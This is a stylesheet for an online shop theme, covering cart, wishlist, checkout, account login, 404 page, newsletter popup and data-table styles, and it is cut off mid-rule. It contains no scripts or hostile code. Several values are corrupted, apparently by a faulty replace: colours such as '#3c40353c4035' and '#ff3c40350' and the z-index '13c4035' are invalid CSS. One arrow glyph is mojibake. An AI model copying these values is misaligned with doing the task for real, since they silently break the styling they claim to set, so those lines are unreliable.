.cart-collaterals .col2-set {
	float: left;
	margin: 0;
	padding: 0;
}
.cart-collaterals .totals {
}
.totals h3 {
	border-bottom: 1px solid #ddd;
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	padding-bottom: 10px;
}
.cart-collaterals .col2-set .col-2 {
	width: 320px;
}
.totals .inner {
	padding: 4px 0px 15px 0px;
	margin-top: 0px;
}
#shopping-cart-totals-table {
	float: right;
	width: 100%;
	padding-bottom: 8px;
}
#shopping-cart-totals-table .price {
	font-size: 13px;
	color: #3c4035
}
#shipping-zip-form p {
	margin: 2px 0 4px;
}
#shipping-zip-form .form-list input.input-text {
	width: 90%;
	background-color: #fff;
	border: 1px #ddd solid;
}
.discount {
	margin: auto;
}
.discount label {
	font-weight: normal;
}
.shipping {
	margin: auto;
}
.shipping .form-list select {
	width: 90%;
	background-color: #fff;
	border: 1px #ddd solid;
	padding: 10px 10px;
	margin-bottom: 10px;
}
.shipping .form-list select:focus {
	background-color: #fff;
	border: 1px #ddd solid;
	padding: 10px 10px;
}
.shipping .form-list input.input-text {
	width: 95%;
}
.cart-collaterals h3 {
	border-bottom: 1px solid #ddd;
	color: #3c4035;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	margin: 0;
	padding-bottom: 10px;
	margin-bottom: 15px;
}
.buttons-set11 {
	margin-top: 10px;
}
input.input-text, select, textarea {
	background-color: #fff;
	border: 1px #ddd solid;
	padding: 8px 10px;
	outline: none;
	color: #3c40353c4035;
}
#wishlist-table textarea {
	padding: 8px 10px;
}
input.input-text:focus, select:focus, textarea:focus {
	background-color: #fff;
	border: 1px solid #ddd;
	padding: 8px 10px;
	outline: none;
}
input#coupon_code {
	margin: 8px 0;
	width: 90%;
	background-color: #fff;
	border: 1px #ddd solid;
}
#shopping-cart-table {
	text-align: left;
	border: none;
}
#shopping-cart-table input.qty {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #d1d1d1;
	font-size: 15px;
	font-weight: normal;
	margin: 0;
	outline: medium none;
	padding: 8px;
	width: 50px;
	text-align: center;
}
#shopping-cart-table a.remove-item {
	background-color: #f4f4f4;
	background-image: none;
	color: #3c4035;
	cursor: pointer;
	padding: 0px;
	border-radius: 0px;
	cursor: pointer;
	text-decoration: none;
	float: left;
	transition: all 0.3s linear;
	border: none;
}
#shopping-cart-table a.remove-item span {
	display: none
}
#shopping-cart-table a.remove-item:before {
	content: "\f014";
	font-family: FontAwesome;
	font-size: 14px;
	font-weight: normal;
}
#shopping-cart-table a.remove-item:hover {
	padding: 0px;
	color: #f23534;
}
#shopping-cart-table .remove-item span span {
	display: none;
}
#shopping-cart-table dl {
	margin: 0;
	padding: 0;
}
#shopping-cart-table .item-options dd {
	color: #CCCCCC;
	margin: 0;
}
#shopping-cart-table h4 {
	font-size: 12px;
	font-weight: 900;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase
}
#shipping-zip-form .form-list label {
	display: block;
}
#shopping-cart-table .cart-price .price {
	font-size: 12px;
	font-weight: bold;
	color: #3D5C60;
}
.cart-table .btn-continue {
	float: left;
}
.cart-table .btn-update, .cart-table .btn-empty {
	float: right;
	margin-left: 8px;
}
.cart .product-name a {
	font-size: 15px;
	color: #3c4035;
	font-weight: bold;
}
#shopping-cart-table .data-table td {
	vertical-align: middle;
}
.checkout a {
	text-decoration: underline;
	color: #3D5C60;
}
.checkout {
	color: #666666;
	padding-top: 5px;
	text-align: center;
	list-style: none;
	padding: 0;
	margin: 0;
}
button.button.btn-proceed-checkout {
	background: #3D5C60;
	padding: 14px 5px;
	color: #fff;
	width: 100%;
	border: none;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-weight: bold;
	letter-spacing: 1px;
	height: inherit;
}
button.button.btn-proceed-checkout:hover {
	background: #3D5C60;
	color: #fff;
}
button.button.btn-proceed-checkout:before {
	content: "\f00c";
	font-family: FontAwesome;
	font-size: 16px;
	padding-right: 5px;
	font-weight: normal;
}
button.button.btn-proceed-checkout span {
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 1px;
}
.crosssel {
	margin: 12px 0px;
}
.crosssel .new_title.center {
	margin-bottom: 10px;
}
.cart {
	margin: 0 0px 20px;
	overflow: hidden;
	background: none repeat scroll 0 0 #fff;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	border-top: 1px #ddd solid;
	padding: 25px;
}
.cart .page-title h2 {
	color: #3c4035;
	font-size: 24px;
	font-weight: 400;
	margin-top: 0;
	padding-bottom: 20px;
	text-align: left;
	margin-bottom: auto;
}
.crosssel {
	margin: 10px 0px 20px;
	overflow: hidden;
	padding: 45px 0px 15px;
	border-top: 0px solid #ddd;
}
.crosssel .block-title {
	margin-bottom: 22px;
}
.crosssel .new_title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.crosssel .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 400;
	line-height: 26px;
	margin: auto;
}
.crosssel .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.5em;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
}
/* 22. Wishlist Table */
#wishlist-table .product-name {
	font-size: 14px;
	line-height: normal;
	margin: 0;
	text-align: left;
	font-weight: 600;
}
#wishlist-table .product-name a {
	color: #3c4035;
}
#wishlist-table input.qty {
	background: none repeat scroll 0 0 #FFFFFF;
	padding: 5px;
	text-align: center;
	border: 1px #ddd solid;
	width: 50px;
}
#wishlist-table input.qty:focus {
	padding: 5px;
	border: 1px #ddd solid;
}
#co-shipping-method-form {
	margin-bottom: 15px;
	margin-top: 10px;
}
#co-shipping-method-form dl {
	margin-bottom: 0px;
}
#co-shipping-method-form dl dd ul {
	list-style-type: none;
	padding: 0px;
}
#wishlist-table .cart-cell .btn-cart {
	display: block !important;
	margin: 10px 0 !important;
}
#wishlist-table a.remove-item {
	padding: 6px 11px;
	color: #3c4035;
	background-color: inherit;
	border-radius: 0px;
	border: none;
	transition: all 0.3s linear;
	text-decoration: none;
}
#wishlist-table a.remove-item:before {
	content: "\f014";
	font-family: FontAwesome;
	font-size: 14px;
}
#wishlist-table a.remove-item:hover {
	padding: 6px 11px;
	color: #f23534;
	background-color: inherit;
	border: none;
	transition: all 0.3s linear;
}
#wishlist-table .remove-item span span {
	display: none;
}
#wishlist-table button.button.remove-item {
	text-decoration: none;
	float: none;
	background: none;
	font-family: 'FontAwesome';
	font-size: 16px;
	text-transform: uppercase;
	display: inline;
	margin-bottom: 8px;
	padding: 0;
	color: #fff;
	background: none repeat scroll 0 0 #3c4035;
	border-radius: 2px;
	font-size: 16px;
	height: 30px;
	line-height: 20px;
	padding: 4px;
	text-align: center;
	width: 30px;
	margin-left: 5px;
}
#wishlist-table button.button.remove-item:hover {
	text-decoration: none;
	float: none;
	background: none;
	font-family: 'FontAwesome';
	font-size: 16px;
	text-transform: uppercase;
	display: inline;
	margin-bottom: 8px;
	padding: 0;
	color: #fff;
	background: none repeat scroll 0 0 #f23534;
	border-radius: 2px;
	font-size: 16px;
	height: 30px;
	line-height: 20px;
	padding: 4px;
	text-align: center;
	width: 30px;
}
#wishlist-table button.button.btn-cart {
	padding: 0px;
	color: #666;
	background-color: inherit;
	border: none;
	transition: all 0.3s linear;
	margin: 0 0 10px !important;
	height: inherit;
}
#wishlist-table button.button.btn-cart span {
	display: none;
}
#wishlist-table a.remove-item span {
	display: none;
}
#wishlist-table button.button.btn-cart:hover {
	padding: 0px;
	color: #f23534;
	background-color: inherit;
	border: none;
	transition: all 0.3s linear;
}
#wishlist-table button.button.btn-cart:before {
	content: "\f07a";
	font-family: 'FontAwesome';
	font-size: 16px
}
.my-wishlist .buttons-set.buttons-set2 {
	margin-top: 20px;
	display: inline-block;
	float: right;
	margin-bottom: 40px;
}
.my-wishlist .buttons-set {
	display: inline-block;
	float: left;
	margin: 20px 0px 40px;
}
.my-wishlist {
	margin-top: 15px;
}
.my-wishlist .buttons-set2 .btn-share {
	float: right;
	margin-left: 8px;
}
.my-wishlist .buttons-set2 .btn-update {
	float: right;
	margin-right: 2px;
}
.my-wishlist .buttons-set2 .btn-add {
	float: right;
	margin-left: 8px;
}
/* 23. Dashboard */
.dashboard .welcome-msg {
	margin: 8px auto 15px;
}
.dashboard .welcome-msg p {
	text-align: left;
	padding: 0px 0 5px;
	color: #3c4035;
	margin: auto;
	letter-spacing: 0.5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	font-size: 13px;
	margin-top: 5px;
}
.dashboard .welcome-msg strong {
	font-weight: 900;
	font-size: 13px;
	color: #3c4035;
}
.box-account {
	margin-top: 25px;
}
.box-account .page-title {
	margin: 0 !important;
	padding: 0;
	background: none;
	border-bottom: none !important;
}
.box-account .page-title h2 {
	font-size: 14px;
	font-weight: bold;
}
.box-account address {
	color: #3c4035;
	text-align: left;
	border-bottom: none;
}
.box-account .col2-set a {
	text-decoration: underline
}
.col2-set .col-1 {
	border: 0 solid #336600;
	padding-bottom: 0;
	padding-top: 0;
	text-align: left;
	width: 48%;
	display: inline-block;
}
.col2-set .col-2 {
	text-align: left;
	width: 48%;
	display: inline-block;
}
.recent-orders .title-buttons {
	margin-bottom: 8px;
	text-align: right;
}
.recent-orders .title-buttons strong {
	color: #3c4035;
	float: left;
	font-size: 13px;
	font-weight: 900;
}
/* 24. checkout pages */


.block-progress dl {
	border-top: none !important
}
.block-progress dt {
	font-weight: normal;
	text-transform: none;
	padding: 10px 0;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-progress dt.complete, .block-progress dd.complete {
	font-size: 14px;
	padding: 0;
	margin: 0;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.block-progress dt.complete a, .block-progress dd.complete a {
	font-size: 14px;
	font-weight: normal;
	text-decoration: underline;
	text-transform: none;
	color: #3D5C60;
}
.block-progress dt.complete a:hover, .block-progress dd.complete a:hover {
	font-size: 14px;
	font-weight: normal;
	text-decoration: underline;
	text-transform: none;
	color: #3c4035;
}
.block-progress dt.complete {
	margin: 0 0 8px 0;
}
.block-progress dd {
	border: 0px solid #ddd;
	margin: 0 0 6px;
	padding: 0px 0px 8px !important;
}
.one-page-checkout ul {
	padding: 0px;
	list-style: none;
}
.one-page-checkout .active .step-title h3 {
	color: #3D5C60;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 1px;
}
.one-page-checkout .step-title h3 {
	margin: 0 0 0 16px;
	text-align: left;
	line-height: 25px;
	font-size: 14px;
	color: #3c4035;
	font-weight: bold;
	letter-spacing: 0.5px;
}
.one-page-checkout .active .step-title {
	cursor: default;
	font-size: 14px;
	padding-top: 0px;
	text-align: left;
	line-height: 32px;
	border-top: none;
}
.one-page-checkout .step {
	padding: 10px 10px 10px 0px;
}
.one-page-checkout .step .group-select li {
	position: relative;
}
.one-page-checkout .step .validation-advice {
	top: 32px;
	left: 5px;
}
select#billing-address-select {
	width: 100%;
	padding: 10px;
	margin-top: 5px;
	background: #fff;
	border: 1px solid #ddd;
	outline: none;
	color: #999;
	margin-bottom: 8px;
}
.one-page-checkout label {
	margin-right: 5px;
}
.one-page-checkout p.require {
	font-size: 11px;
}
select#billing-address-select:focus {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #DDDDDD;
	color: #3c40353c4035;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	outline: medium none;
	padding: 9px 7px 10px;
	vertical-align: middle;
}
select#shipping-address-select {
	width: 100%;
	padding: 10px;
	margin-top: 5px;
	background: #fff;
	border: 1px solid #ddd;
	outline: none;
	color: #999;
	margin-bottom: 8px;
}
select#shipping-address-select:focus {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #DDDDDD;
	color: #3c40353c4035;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	outline: medium none;
	padding: 9px 7px 10px;
	vertical-align: middle;
}
.one-page-checkout {
	position: relative;
	margin-bottom: 12px;
	list-style: none;
	padding: inherit;
	padding: 0;
	margin-top: 18px;
}
.one-page-checkout li.section {
	border-bottom: 0;
	margin-bottom: 8px;
	overflow: hidden;
}
.one-page-checkout .step-title {
	text-align: right;
	padding: 4px 0;
	border-bottom: 1px solid #ddd;
}
.one-page-checkout .step-title .number {
	float: left;
	line-height: 16px;
	font-size: 14px;
	color: #3c4035;
	padding: 5px 0px;
	font-weight: bold;
}
.one-page-checkout .active .step-title .number {
	color: #3D5C60;
	padding: 4px 0px;
	font-weight: bold;
}
.one-page-checkout .step .col2-set {
	padding: 0;
}
.one-page-checkout .order-review {
	overflow: hidden;
}
#checkout-review-table .data-table {
	border-bottom: none;
}
#checkout-step-login .col2-set .col-2 {
	background-color: #fff;
	float: left;
	padding: 0px;
	width: 45%;
	min-height: 270px;
}
#checkout-step-login .col2-set .col-1 {
	float: right;
	padding: 0 0 0 40px;
	width: 45%;
	min-height: 270px;
	border-left: 1px #e4e4e4 solid;
}
#opc-login h2 {
	border-bottom: 0px solid #E4E4E4;
	padding-bottom: 8px;
	font-weight: bold;
	margin-bottom: auto;
	margin-top: auto;
	font-size: 12px;
}
.one-page-checkout .buttons-set .f-right {
	margin-top: 13px;
	color: #626262;
	font-size: 12px;
	margin-left: 10px;
}
#opc-login input {
	color: #626262;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	vertical-align: middle;
}
#opc-login .col2-set .col-2 p {
	text-align: left;
	margin-top: 10px;
}
#opc-login h4 {
	clear: left;
	float: none;
	font-size: 13px;
	margin-right: 5px;
}
#opc-login li.control label {
}
.form-list li.control input.radio, .form-list li.control input.checkbox {
	margin: 10px 8px 0 0;
	display: inline-block;
}
.form-list li.control label {
	width: inherit;
}
input.radio {
	display: inline-block;
	margin: 0 5px 0 0;
	vertical-align: middle;
}
.form-list {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}
form-list label.required em {
	font-style: normal;
}
.required em {
	color: #ff3c40350;
}
.form-list label {
	color: #3c4035;
	font-weight: normal;
}
.form-list .input-box.name-firstname, .form-list .input-box.name-lastname {
	width: 100%;
	margin: 0px;
}
.shipping-form .form-list .input-box1, .shipping-form .form-list .input-box {
	margin-left: 0px;
	width: 100%;
	margin-bottom: 0px;
}
.form-list li.control .input-box {
	display: inline-block;
}
.shipping-form .form-list label {
	width: 100%;
}
.form-list .input-box1, .form-list .input-box {
	margin-bottom: 5px;
}
.label {
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	text-align: left;
	white-space: normal;
}
#product-options-wrapper .options-list .price {
	font-size: 12px;
}
.product-options-bottom .sharing-links {
	display: none;
}
.messages {
	display: block;
	list-style: none;
	padding: 0;
}
.messages ul {
	padding: 0;
	list-style: none;
}
.messages li {
	margin: 5px 0 10px !important;
}
.success-msg {
	background-color: #eff5ea;
	border-color: #446423;
	color: #3d6611;
}
.error-msg, .success-msg, .note-msg, .notice-msg {
	background-position: 10px 9px !important;
	background-repeat: no-repeat !important;
	border-style: solid !important;
	border-width: 1px !important;
	font-size: 11px !important;
	font-weight: 900 !important;
	padding: 8px !important;
}
.one-page-checkout h3 {
	font-size: 16px;
	margin: 0;
}
#checkout-review-submit ol.checkout-agreements {
	list-style: none outside none;
}
#checkout-review-submit .checkout-agreements {
	margin-bottom: 10px !important;
}
#checkout-review-submit .checkout-agreements {
	margin-bottom: 10px !important;
}
.checkout-agreements {
	border: 1px solid #eaeaea;
	margin-top: 20px;
	padding: 10px;
}
#review-buttons-container .btn-checkout {
	float: right;
	margin-top: 10px;
}
.multiple-checkout h3 {
	font-size: 14px;
	margin: auto;
}
.error-msg {
	background-color: #faebe7;
	border-color: #f16048;
	color: #df280a;
}
#review-buttons-container p.f-left {
	margin-top: 10px;
	display: inline-block;
}
/* 25. Compare Table*/

.compare-table .price-box {
	padding-bottom: 15px;
}
.compare-table .product-shop-row td {
	position: relative;
	text-align: center;
	padding: 18px 10px;
}
.compare-table .btn-cancel {
	position: absolute;
	right: 0;
	top: 5px;
}
.compare-table .product-name {
	color: #3c4035;
	font-size: 13px;
	overflow: hidden;
	text-decoration: none;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding: 5px 0 10px;
}
.compare-table .product-name a {
	font-size: 15px;
	color: #3c4035;
	font-weight: bold;
}
a.button.wishlist {
	border: 1px solid #ccc;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-bottom: 15px;
	padding: 10px 14px 5px;
	text-transform: uppercase;
}
.simple-list li a {
	color: #3c4035;
}
.styled-list {
	position: relative;
	margin: 0 0 20px;
	padding: 0;
	list-style: none;
	line-height: 18px
}
.styled-list li {
	margin-bottom: 6px;
	padding: 0
}
.styled-list li span {
	display: block;
	overflow: hidden
}
.styled-list li i {
	width: 16px;
	float: left;
	margin-right: 10px;
	text-align: center;
	color: #3c4035;
	font-size: 14px
}
.styled-list li:before {
	color: #ee3b27;
	float: left
}
.styled-list .circle li, .styled-list.circle li {
	text-indent: 0;
	margin-left: 0;
	padding-left: 0;
	list-style: none
}
.styled-list .circle li:before, .styled-list.circle li:before {
	content: "\25CF";
	margin: -1px 10px 0 0;
	font-size: 12px
}
.styled-list.arrow>li {
	margin-left: -15px;
	padding-left: 35px
}
.styled-list.arrow> li:before {
	margin: -1px 8px 0 -20px;
	content: '\f00c';
	font-family: FontAwesome;
	font-size: 1em
}
.styled-list ul {
	margin-left: 0;
	padding: 5px 0 0
}
.styled-list ul.circle li:before {
	content: "\25CB";
	color: #ee3b27
}
.grey-container {
	background: #f2f2f2;
	padding-top: 35px;
	padding-bottom: 35px;
	color: #3c4035
}
/* 26. Multiple Addresses Checkout */

/* State Bar */
.state_bar {
	overflow: hidden;
	padding: 10px 0 25px;
	margin-bottom: 10px;
}
.checkout-progress {
	padding-top: 0px;
	margin: 0px 0 0px;
	overflow: hidden;
	padding: 0;
	list-style: none;
}
.checkout-progress li {
	width: 19.9%;
	text-align: center;
	color: #3c4035;
	margin-right: 0px;
	padding: 8px 7px 8px;
	text-transform: uppercase;
	background-color: #ddd;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
	margin-right: -3px;
	letter-spacing: 0.5px;
}
.checkout-progress li.last {
	margin-right: 0;
}
.checkout-progress li.active {
	background-color: #3D5C60;
	color: #fff;
}
/* Multiple Addresses Checkout */
#multiship-addresses-table input.input-text {
	background-color: #FFF;
	padding: 5px 10px;
	border: 1px solid #ddd;
	text-align: center;
	margin: auto;
	font-weight: 600;
	color: #3c4035;
}
#multiship-addresses-table .btn-remove {
	background-image: none;
	color: #3c4035;
	cursor: pointer;
	padding: 12px 15px;
	border-radius: 2px;
	cursor: pointer;
	text-decoration: none;
	float: left;
	transition: all 0.3s linear;
	line-height: 12px;
}
#multiship-addresses-table .btn-remove:before {
	content: "\f014";
	font-family: FontAwesome;
	font-size: 14px;
}
#multiship-addresses-table .btn-remove:hover {
	background-image: none;
	padding: 12px 15px;
	color: #f23534;
}
.multiple_addresses .buttons-set {
	margin: 0px;
	font-size: 13px;
}
.multiple-checkout {
	position: relative;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.multiple-checkout .grand-total {
	font-size: 1.5em;
	text-align: left;
}
.multiple-checkout .grand-total big {
	font-size: 16px;
}
#multiship-addresses-table {
	margin-top: 5px;
	margin-bottom: 12px;
}
#multiship-addresses-table tfoot tr .last {
	border-top: none;
}
.addresses {
	margin: 15px 0;
}
#multiship-addresses-table h4 {
	font-size: 13px;
	margin: 0;
	line-height: 18px;
}
#multiship-addresses-table h4 a {
	color: #3c4035;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.multiple_addresses, .compare-inner {
	margin: 0 0px 45px;
	background: none repeat scroll 0 0 #fff;
	border-top: 1px solid #ddd;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	overflow: hidden;
	padding: 25px;
}
.multiple_addresses .title-buttons {
	text-align: right;
	margin: 0px 0 24px;
}
.checkout-multishipping-success .multiple-checkout .buttons-set .button {
	float: left;
}
.multiple-checkout .buttons-set .button {
	float: right;
}
.page-title_multi {
	display: inherit;
	float: left;
}
.addresses .title-buttons {
	text-align: right;
}
.page-title_multi h2 {
	color: #3c4035;
	font-size: 24px;
	font-weight: 400;
	margin-bottom: auto;
	margin-top: 0;
	padding-bottom: 20px;
	text-align: left;
}
.page-title-addr h2 {
	color: #3c4035;
	font-size: 24px;
	font-weight: 400;
	margin-bottom: auto;
	margin-top: 0;
	padding-bottom: 20px;
	text-align: left;
}
.multiple-checkout .grand-total {
	font-size: 1.5em;
	text-align: right;
}
.multiple-checkout .grand-total .price {
	font-size: 22px;
}
/* 27. Account Login  */
.account-login {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	margin: 15px 0px 20px;
	overflow: hidden;
	padding: 25px 25px;
}
.account-login .page-title {
	border-bottom: 1px solid #ddd;
	font-size: 20px;
	font-weight: 600;
	letter-spacing: 1px;
	margin: -15px -25px 25px;
	padding: 15px 25px 10px;
	position: relative;
}
.account-login .page-title h2 {
	font-weight: 600;
	padding-bottom: 0px;
}
.account-login .form-list input.input-text, .customer-account-edit .form-list input.input-text {
	background: #fff;
	padding: 10px;
	width: 100%;
	margin-top: 5px;
	outline: none;
	margin-bottom: 10px;
	height: 38px;
	border-radius: 0px;
	border: 1px solid #E0E0E0;
	box-shadow: none;
}
.account-login .buttons-set .forgot-word {
	margin-left: 10px;
}
.account-login .col2-set .col-1 {
	float: left;
	padding-bottom: 0;
	padding: 0px;
	text-align: left;
	width: 49%;
	min-height: 362px;
	background: #fff;
	border-right: 1px solid #eaeaea;
	padding: 0px 25px 0 0;
	margin-bottom: 15px;
}
.account-login .col2-set .col-2 {
	float: right;
	padding-bottom: 0;
	padding: 0 0 0 55px;
	text-align: left;
	width: 48%;
	background: #fff;
	padding: 0px 0;
	margin-bottom: 25px;
}
.account-login strong {
	font-size: 14px;
	color: #3c4035;
	margin-bottom: 15px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.account-login .content {
	padding-top: 12px;
}
.account-login .content p {
	margin-bottom: 10px;
	font-size: 13px;
}
.account-login .content p.required {
	font-size: 12px;
}
.account-login .content .form-list label {
	font-size: 13px;
	color: #3c4035;
	margin-bottom: 5px;
	font-weight: bold;
}
.required {
	color: #ff3c40350;
	margin-right: 3px;
}
/* 28. 404 Page */

.content-wrapper {
	margin: auto;
	text-align: center;
	padding-top: 50px;
	padding-bottom: 180px;
}
.page-not-found h2 {
	color: #da2c2a;
	font-size: 160px;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.page-not-found h3 {
	color: #3c4035;
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 4em;
	text-transform: none;
}
.page-not-found h3 img {
	margin-right: 8px;
	vertical-align: text-bottom;
}
.page-not-found p {
	color: #666;
	font-size: 1.33em;
	line-height: 1.5em;
	margin-bottom: 0.75em;
}
.page-not-found .btn-home {
	background-color: #fff;
	border: 1px #ddd solid;
	border-radius: 0px;
	color: #3c4035;
	cursor: pointer;
	font-size: 15px;
	padding: 14px 35px;
	text-decoration: none;
	height: auto;
	font-weight: bold;
	letter-spacing: 0.5px;
}
.page-not-found .btn-home:hover {
	background-color: #3D5C60;
	border: 1px #3D5C60 solid;
	color: #fff;
}
.page-not-found .btn-home span {
	margin: 0;
	padding: 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
/* 38. Delivery page*/


.delivery h3 {
	margin-top: auto;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
}
.grey-container h3 {
	margin-top: auto;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
}
.grey-container .button.more-info {
	margin-top: 10px;
	display: inline-block;
	margin-bottom: 10px;
}
.accordion-faq {
	text-align: left;
	position: relative
}
.accordion-faq .panel {
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none
}
.accordion-faq .panel .panel-heading {
	padding: 0;
	color: #fff;
	border-radius: 0!important;
	background: #3c4035
}
.accordion-faq .panel-heading a {
	display: block;
	position: relative;
	background: #f8f8f8;
	color: #3c4035;
	padding: 10px 5px 12px 15px;
	border-radius: 0;
	border-right: 48px solid #3D5C60;
	min-height: 50px;
	font-weight: 600;
}
.accordion-faq .panel-heading a:hover {
	text-decoration: none
}
.accordion-faq .panel:last-child {
	box-shadow: none;
	border-bottom: none
}
.accordion-faq .arrow-down, .accordion-faq .arrow-up {
	position: absolute;
	display: block;
	width: 20px;
	height: 20px;
	font-size: 20px;
	top: 50%;
	margin-top: -15px;
	right: -36px;
	color: #fff;
}
.accordion-faq .arrow-down, .accordion-faq .collapsed .arrow-up {
	display: none
}
.accordion-faq .collapsed .arrow-down {
	display: block
}
.accordion-faq .panel-body {
	border-top: 0!important;
	padding: 15px;
	background: #fff;
	border: 1px #eee solid;
	border-top: none;
}
.accordion-faq.panel-group .panel+.panel {
	margin-top: 10px
}
.simple-list {
	margin: 0;
	padding: 0;
	list-style-type: none
}
.bold-list>li>a {
	font-weight: 700;
	text-transform: uppercase
}
.simple-list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	position: relative;
	bottom: -.8em
}
.simple-list li {
	margin: 0;
	padding: 0 0 12px
}
.simple-list .icon {
	margin-right: 9px
}
.arrow-list li {
	padding-left: 12px;
	position: relative
}
.arrow-list li:before {
	content: "ÃƒÂ¢Ã¢â€šÂ¬Ã‚Âº";
	display: inline;
	font-size: 1.1em;
	position: absolute;
	left: 0;
	top: -1px
}
/*** 29. Newsletter popup ****/
#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #3c4035;
	opacity: 0.8;
	z-index: 13c4035;
	display: none;
}
.popup1 {
	width: 100%;
	margin: 0 auto;
	display: none;
	z-index: 13c40350;
}
.popup1 .newsletter {
	width: 100%;
}
.newsletter-sign-box .newsletter_img {
	height: 49px;
	margin: 35px 0;
}
.news-icon i {
	font-size: 50px;
}
.newsletter-sign-box .newsletter h5 {
	margin: auto;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 8px;
	color: #999;
	text-transform: none;
	line-height: 1.5em;
	margin-top: 0px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.newsletter-sign-box .input-box {
	margin-bottom: 15px;
}
.newsletter-sign-box .input-box input {
	display: inline-block;
	margin-left: 0px;
	margin-right: 0px;
	padding: 9px 8px;
	width: 65%;
	border: 1px solid #ddd;
	font-family: Arial, Helvetica, sans-serif;
	margin-right: 8px;
}
.newsletter-sign-box button.button span {
	color: #FFFFFF;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 1px;
}
.newsletter-sign-box .subscribe-bottom {
	color: #666;
	font-size: 12px;
	line-height: 3px !important;
	margin-top: 5px;
	text-align: left;
	display: inline-block;
}
.newsletter-sign-box label {
	font-weight: normal;
}
.newsletter-sign-box .subscribe-bottom input {
	margin: 0px 8px 0 0;
	vertical-align: middle;
}
#formSuccess1 {
	font-size: 18px;
	padding: 48px 0 0;
	text-align: center;
}
.popup1 .newsletter .validation-advice {
	padding-left: 28px;
	padding-top: 5px;
	top: 190px;
	position: absolute;
	left: 0;
	color: #ff3c40350;
}
.popup1 .line {
	background: none repeat scroll 0% 0% #3D5C60;
	height: 5px;
	width: 60px;
	margin: auto auto 20px;
	float: none;
	border-bottom: 5px;
	display: none;
}
.popup1 .promo-img {
	width: 304px;
	float: right;
}
#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #3c4035;
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
	z-index: 13c4035;
	display: none;
}
/* 30. Data Table */
.data-table {
	width: 100%;
}
.data-table th {
	line-height: 20px;
	padding: 10px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 1px;
}
.data-table td {
	line-height: 20px;
	padding: 10px;
	vertical-align: top;
}
.data-table th .tax-flag {
	white-space: nowrap;
	font-weight: normal;
}
.data-table td.label, .data-table th.label {
	font-weight: normal;
	background: #f8f8f8
}
.data-table input, data-table select, data-table textarea {
	margin: 3px;
}
.data-table p {
	margin: 10px 0;
}
.data-table .description {
	margin: 6px 0;
}
.data-table thead th, .data-table thead td, .data-table tfoot th, .data-table tfoot td, .cart .totals table th {
	color: #3c4035;
	border-top: 2px solid #ddd;
	border-bottom: 2px solid #ddd;
}
.cart .totals table td {
	color: #3c4035;
	border-top: 0px solid #ddd;
	border-bottom: 0px solid #ddd;
}
.data-table tbody th, .data-table tbody td {
	border-bottom: 1px solid #ddd;
	padding: 10px;
}
#wishlist-table.data-table tbody th, #wishlist-table.data-table tbody td {
	padding: 15px 10px;
}
.cart-table tbody th, .cart-table tbody td {
	border-bottom: 1px solid #ddd;
	vertical-align: middle;
}
.cart-table tbody th h2, .cart-table tbody td h2 {
	margin: auto;
	padding: 0px;
	display: inline-block;
}
/*testimonial*/
.ts-testimonial-widget {
	margin: 0px;
	padding: 0 30px 10px;
	display: inline-block;
	width: 100%;
	background: #fff;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	margin-top: 15px;
	height: 325px;
}
.ts-testimonial-widget .widget-title-wrapper h2 {
	color: #3c4035;
	font-size: 16px;
	margin-top: 0;
	padding: 16px 10px 16px 20px;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: normal;
	background-color: #FFFFFF;
